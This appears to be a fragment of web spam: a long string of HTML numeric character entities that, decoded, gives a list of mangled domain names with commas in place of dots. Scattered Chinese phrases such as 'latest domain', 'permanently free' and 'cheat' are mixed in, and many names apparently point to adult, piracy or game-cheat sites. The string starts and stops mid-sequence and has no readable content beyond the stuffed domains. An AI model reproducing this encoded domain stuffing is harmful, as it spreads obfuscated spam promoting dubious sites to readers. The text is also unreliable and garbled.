118;&#107;&#44;&#99;&#111;&#109;&#89;&#87;&#53;&#53;&#49;&#50;&#115;&#121;&#115;&#56;&#52;&#52;&#121;&#111;&#121;&#111;&#44;&#99;&#111;&#109;&#22806;&#25346;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#107;&#99;&#112;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#120;&#121;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#49;&#56;&#44;&#26368;&#26032;&#22495;&#21517;&#49;&#56;&#107;&#100;&#121;&#76;&#89;&#76;&#67;&#82;&#67;&#32;&#67;&#78;&#48;&#55;&#107;&#107;&#107;&#117;&#49;&#53;&#108;&#111;&#108;&#105;&#119;&#121;&#116;&#55;&#56;&#57;&#119;&#119;&#119;&#44;&#55;&#48;&#51;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#57;&#44;&#99;&#111;&#109;&#119;&#111;&#51;&#49;&#56;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#103;&#114;&#101;&#101;&#110;&#100;&#111;&#119;&#110;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#109;&#97;&#115;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#53;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#114;&#118;&#44;&#99;&#111;&#109;&#122;&#101;&#98;&#32;&#97;&#116;&#108;&#97;&#115;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#56;&#53;&#44;&#99;&#111;&#110;&#54;&#54;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#50;&#107;&#107;&#107;&#107;&#107;&#100;&#97;&#106;&#105;&#98;&#97;&#44;&#99;&#111;&#109;&#103;&#103;&#103;&#49;&#51;&#56;&#52;&#52;&#52;&#52;&#109;&#109;&#109;&#109;&#48;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#101;&#115;&#111;&#111;&#110;&#44;&#99;&#111;&#109;&#99;&#104;&#101;&#110;&#114;&#101;&#110;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#52;&#50;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#120;&#120;&#44;&#99;&#111;&#109;&#54;&#57;&#44;&#99;&#111;&#8198;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#51;&#56;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#119;&#103;&#44;&#99;&#111;&#109;&#115;&#120;&#116;&#122;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#55;&#57;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#51;&#51;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#53;&#99;&#99;&#44;&#99;&#111;&#109;&#109;&#105;&#116;&#97;&#111;&#57;&#57;&#119;&#119;&#119;&#44;&#54;&#53;&#100;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#55;&#54;&#56;&#57;&#30005;&#24433;&#32593;&#54;&#54;&#54;&#121;&#115;&#116;&#98;&#44;&#122;&#104;&#99;&#119;&#44;&#99;&#111;&#109;&#99;&#104;&#101;&#110;&#103;&#114;&#101;&#110;&#97;&#118;&#99;&#99;&#121;&#121;&#121;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#55;&#53;&#119;&#119;&#119;&#44;&#51;&#98;&#98;&#118;&#118;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#50;&#50;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#51;&#48;&#48;&#44;&#99;&#111;&#109;&#53;&#50;&#120;&#53;&#50;&#119;&#119;&#119;&#103;&#97;&#111;&#97;&#118;&#99;&#111;&#109;&#109;&#44;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#110;&#105;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#49;&#53;&#100;&#100;&#100;&#50;&#50;&#101;&#101;&#101;&#44;&#99;&#110;&#103;&#101;&#103;&#101;&#112;&#97;&#90;&#111;&#111;&#107;&#101;&#121;&#113;&#113;&#55;&#55;&#55;&#53;&#52;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#74;&#73;&#85;&#83;&#69;&#48;&#48;&#54;&#98;&#121;&#55;&#55;&#55;&#49;&#56;&#119;&#119;&#119;&#44;&#109;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#117;&#98;&#108;&#111;&#118;&#101;&#119;&#119;&#119;&#121;&#111;&#117;&#106;&#105;&#44;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#54;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#97;&#100;&#117;&#108;&#116;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#53;&#49;&#97;&#118;&#109;&#105;&#44;&#49;&#53;&#98;&#116;&#44;&#105;&#110;&#102;&#111;&#107;&#98;&#49;&#50;&#51;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#53;&#53;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#120;&#112;&#99;&#97;&#109;&#115;&#119;&#119;&#119;&#44;&#51;&#104;&#104;&#104;&#104;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#56;&#56;&#56;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#117;&#115;&#109;&#105;&#109;&#105;&#98;&#98;&#119;&#119;&#119;&#44;&#55;&#48;&#54;&#48;&#119;&#119;&#119;&#44;&#115;&#105;&#104;&#117;&#44;&#99;&#111;&#109;&#89;&#87;&#67;&#68;&#88;&#53;&#65;&#49;&#80;&#88;&#54;&#70;&#55;&#89;&#67;&#84;&#82;&#68;&#89;&#56;&#74;&#77;&#90;&#49;&#54;&#100;&#121;&#49;&#52;&#99;&#99;&#99;&#51;&#56;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#116;&#107;&#49;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#117;&#115;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#48;&#44;&#99;&#111;&#109;&#112;&#112;&#112;&#54;&#57;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#49;&#54;&#54;&#44;&#99;&#111;&#111;&#109;&#27704;&#20037;&#20813;&#36153;&#119;&#119;&#119;&#44;&#48;&#48;&#50;&#55;&#49;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#98;&#56;&#44;&#99;&#111;&#109;&#121;&#121;&#98;&#111;&#98;&#111;&#55;&#48;&#56;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#52;&#49;&#44;&#99;&#111;&#109;&#48;&#48;&#49;&#109;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#52;&#55;&#99;&#111;&#109;&#115;&#101;&#113;&#105;&#110;&#119;&#97;&#110;&#103;&#122;&#104;&#97;&#110;&#119;&#119;&#119;&#44;&#55;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#51;&#54;&#52;&#52;&#52;&#103;&#103;&#104;&#117;&#97;&#105;&#103;&#101;&#103;&#101;&#102;&#114;&#101;&#101;&#32;&#106;&#97;&#118;&#32;&#88;&#88;&#88;&#32;&#118;&#105;&#100;&#101;&#111;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#119;&#119;&#119;&#44;&#101;&#101;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#104;&#120;&#114;&#99;&#119;&#119;&#119;&#44;&#115;&#122;&#115;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#89;&#87;&#44;&#56;&#56;&#56;&#49;&#53;&#119;&#119;&#119;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#54;&#54;&#114;&#116;&#44;&#99;&#99;&#97;&#97;&#112;&#105;&#103;&#55;&#48;&#99;&#104;&#117;&#110;&#55;&#56;&#112;&#97;&#111;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#99;&#104;&#97;&#111;&#112;&#55;&#56;&#99;&#97;&#111;&#52;&#53;&#54;&#107;&#120;&#122;&#50;&#50;&#50;&#50;&#121;&#101;&#44;&#99;&#111;&#109;&#55;&#49;&#101;&#101;&#101;&#55;&#55;&#55;&#114;&#118;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#57;&#55;&#103;&#97;&#119;&#117;&#115;&#104;&#117;&#97;&#110;&#103;&#103;&#117;&#111;&#116;&#117;&#53;&#52;&#51;&#51;&#50;&#50;&#119;&#119;&#119;&#44;&#48;&#51;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#109;&#121;&#49;&#49;&#53;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#44;&#49;&#54;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#100;&#116;&#117;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#121;&#122;&#109;&#53;&#50;&#50;&#119;&#119;&#119;&#44;&#51;&#51;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#111;&#109;&#111;&#53;&#53;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#107;&#53;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#106;&#111;&#121;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#53;&#54;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#54;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#97;&#53;&#97;&#53;&#97;&#44;&#99;&#111;&#109;&#48;&#48;&#50;&#55;&#44;&#99;&#111;&#109;&#49;&#49;&#48;&#49;&#51;&#57;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#115;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#121;&#101;&#109;&#97;&#108;&#117;&#26368;&#26032;&#22320;&#22336;&#50;&#52;&#23567;&#26102;&#22833;&#25928;&#55;&#54;&#57;&#56;&#52;&#97;&#97;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#105;&#97;&#111;&#121;&#111;&#117;&#56;&#44;&#99;&#111;&#109;&#121;&#121;&#121;&#49;&#55;&#44;&#99;&#111;&#109;&#121;&#106;&#115;&#112;&#97;&#56;&#48;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#44;&#99;&#110;&#107;&#54;&#52;&#119;&#119;&#119;&#44;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#110;&#116;&#116;&#57;&#57;&#119;&#119;&#119;&#44;&#53;&#53;&#116;&#107;&#44;&#99;&#111;&#109;&#52;&#53;&#51;&#99;&#44;&#116;&#111;&#112;&#56;&#56;&#56;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#98;&#44;&#99;&#111;&#109;&#118;&#112;&#110;&#115;&#111;&#107;&#107;&#107;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#121;&#117;&#116;&#101;&#119;&#119;&#119;&#44;&#97;&#118;&#115;&#99;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#50;&#50;&#51;&#44;&#99;&#111;&#109;&#117;&#56;&#56;&#44;&#99;&#111;&#109;&#54;&#57;&#117;&#117;&#117;&#119;&#119;&#119;&#44;&#57;&#57;&#114;&#101;&#55;&#44;&#99;&#110;&#109;&#26368;&#26032;&#32593;&#31449;&#115;&#101;&#115;&#101;&#106;&#105;&#117;&#106;&#105;&#117;&#119;&#119;&#119;&#44;&#55;&#55;&#48;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#109;&#105;&#107;&#117;&#53;&#119;&#119;&#119;&#44;&#56;&#56;&#52;&#116;&#116;&#44;&#99;&#111;&#109;&#115;&#97;&#110;&#106;&#105;&#100;&#105;&#97;&#110;&#121;&#105;&#110;&#103;&#49;&#55;&#122;&#122;&#98;&#121;&#49;&#49;&#51;&#54;&#55;&#56;&#57;&#112;&#97;&#111;&#75;&#89;&#81;&#80;&#56;&#56;&#56;&#32;&#67;&#67;&#104;&#122;&#99;&#110;&#99;&#51;&#51;&#53;&#53;&#98;&#119;&#119;&#119;&#44;&#52;&#55;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#66;&#70;&#32;&#83;&#80;&#66;&#79;&#49;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#113;&#113;&#119;&#119;&#119;&#44;&#50;&#51;&#119;&#119;&#119;&#44;&#52;&#55;&#52;&#57;&#44;&#99;&#111;&#109;&#53;&#53;&#107;&#107;&#53;&#121;&#115;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#115;&#57;&#55;&#57;&#55;&#50;&#48;&#48;&#104;&#104;&#53;&#120;&#115;&#113;&#119;&#119;&#119;&#44;&#53;&#53;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#48;&#48;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#54;&#54;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#120;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#107;&#107;&#115;&#101;&#98;&#111;&#44;&#110;&#101;&#116;&#54;&#57;&#97;&#99;&#103;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#101;&#101;&#121;&#121;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#49;&#51;&#57;&#21448;&#26356;&#25442;&#22495;&#21517;&#20102;&#21527;&#63;&#87;&#87;&#87;&#44;&#49;&#54;&#56;&#51;&#49;&#53;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#107;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#106;&#112;&#116;&#118;&#97;&#103;&#44;&#104;&#103;&#49;&#48;&#56;&#56;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#116;&#115;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#115;&#101;&#107;&#101;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#52;&#50;&#44;&#99;&#111;&#109;&#55;&#55;&#54;&#54;&#44;&#99;&#111;&#109;&#121;&#117;&#104;&#111;&#117;&#120;&#105;&#97;&#111;&#103;&#117;&#115;&#104;&#105;&#104;&#103;&#97;&#48;&#51;&#56;&#44;&#99;&#111;&#109;&#48;&#48;&#50;&#55;&#49;&#44;&#111;&#99;&#109;&#119;&#119;&#119;&#44;&#119;&#100;&#100;&#121;&#119;&#44;&#99;&#111;&#109;&#120;&#120;&#48;&#48;&#44;&#99;&#111;&#109;&#100;&#100;&#101;&#56;&#44;&#99;&#111;&#109;&#55;&#56;&#99;&#111;&#109;&#112;&#105;&#110;&#54;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#113;&#113;&#49;&#54;&#56;&#121;&#119;&#49;&#57;&#51;&#33;&#99;&#111;&#109;&#121;&#44;&#49;&#48;&#48;&#56;&#54;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#104;&#101;&#110;&#103;&#114;&#101;&#110;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#54;&#54;&#56;&#118;&#118;&#44;&#99;&#111;&#109;&#116;&#113;&#121;&#98;&#121;&#119;&#51;&#55;&#53;&#44;&#67;&#77;&#79;&#119;&#119;&#119;&#44;&#49;&#51;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#50;&#54;&#120;&#101;&#44;&#99;&#111;&#109;&#49;&#52;&#55;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#115;&#112;&#56;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#49;&#55;&#56;&#103;&#97;&#110;&#75;&#72;&#83;&#80;&#44;&#32;&#86;&#76;&#80;&#109;&#111;&#100;&#99;&#104;&#105;&#110;&#97;&#120;&#120;&#120;&#49;&#51;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#119;&#119;&#119;&#44;&#118;&#118;&#52;&#57;&#44;&#99;&#111;&#109;&#115;&#101;&#104;&#117;&#104;&#117;&#119;&#119;&#119;&#44;&#48;&#52;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#49;&#99;&#97;&#110;&#100;&#121;&#100;&#111;&#108;&#108;&#44;&#116;&#118;&#119;&#119;&#119;&#44;&#49;&#51;&#49;&#52;&#119;&#122;&#44;&#99;&#111;&#109;&#50;&#52;&#57;&#120;&#120;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#103;&#111;&#103;&#111;&#113;&#113;&#114;&#101;&#110;&#116;&#105;&#99;&#99;&#44;&#99;&#111;&#109;&#107;&#107;&#115;&#101;&#98;&#111;&#53;&#49;&#53;&#104;&#104;&#107;&#107;&#107;&#52;&#54;&#48;&#55;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#57;&#57;&#108;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#107;&#117;&#53;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#116;&#118;&#44;&#99;&#99;&#50;&#50;&#50;&#50;&#99;&#99;&#119;&#119;&#119;&#44;&#52;&#52;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#107;&#52;&#52;&#107;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#57;&#57;&#51;&#44;&#99;&#111;&#109;&#51;&#55;&#48;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#50;&#50;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#104;&#105;&#106;&#105;&#101;&#121;&#117;&#110;&#108;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#49;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#49;&#49;&#52;&#110;&#98;&#97;&#44;&#99;&#111;&#109;&#102;&#108;&#97;&#103;&#107;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#112;&#112;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#54;&#119;&#103;&#104;&#117;&#97;&#110;&#103;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#56;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#57;&#99;&#99;&#44;&#99;&#111;&#109;&#104;&#101;&#101;&#108;&#106;&#111;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#57;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#109;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#53;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#111;&#111;&#26368;&#26032;&#22495;&#21517;&#33719;&#21462;&#26041;&#24335;&#119;&#119;&#119;&#44;&#54;&#98;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#51;&#51;&#56;&#56;&#50;&#50;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#51;&#56;&#23601;&#21435;&#29233;&#32593;&#31449;&#119;&#119;&#119;&#44;&#49;&#55;&#104;&#104;&#115;&#44;&#99;&#111;&#109;&#108;&#111;&#111;&#107;&#52;&#108;&#105;&#98;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#107;&#112;&#112;&#44;&#110;&#100;&#114;&#99;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#115;&#101;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#66;&#89;&#49;&#51;&#55;&#55;&#53;&#53;&#98;&#98;&#98;&#49;&#52;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#97;&#118;&#53;&#51;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#112;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#97;&#114;&#105;&#101;&#108;&#32;&#114;&#101;&#98;&#101;&#108;&#49;&#51;&#49;&#104;&#104;&#119;&#119;&#119;&#44;&#52;&#52;&#57;&#55;&#57;&#55;&#44;&#99;&#111;&#109;&#100;&#109;&#110;&#105;&#99;&#111;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#97;&#115;&#97;&#99;&#111;&#109;&#100;&#97;&#106;&#105;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#50;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#122;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#109;&#109;&#56;&#109;&#109;&#56;&#119;&#119;&#119;&#44;&#49;&#53;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#56;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#49;&#52;&#55;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#115;&#115;&#44;&#99;&#111;&#109;&#57;&#97;&#118;&#119;&#119;&#119;&#44;&#108;&#111;&#108;&#100;&#121;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#57;&#57;&#50;&#50;&#44;&#99;&#111;&#109;&#53;&#50;&#99;&#99;&#119;&#119;&#119;&#44;&#54;&#49;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#97;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#52;&#52;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#52;&#48;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#51;&#56;&#114;&#110;&#44;&#99;&#111;&#109;&#88;&#83;&#57;&#57;&#57;&#57;&#119;&#119;&#119;&#44;&#51;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#107;&#97;&#107;&#97;&#44;&#99;&#111;&#109;&#49;&#53;&#104;&#100;&#97;&#118;&#119;&#119;&#119;&#44;&#50;&#52;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#53;&#44;&#99;&#111;&#109;&#121;&#121;&#113;&#113;&#107;&#107;&#49;&#49;&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#107;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#120;&#115;&#122;&#98;&#44;&#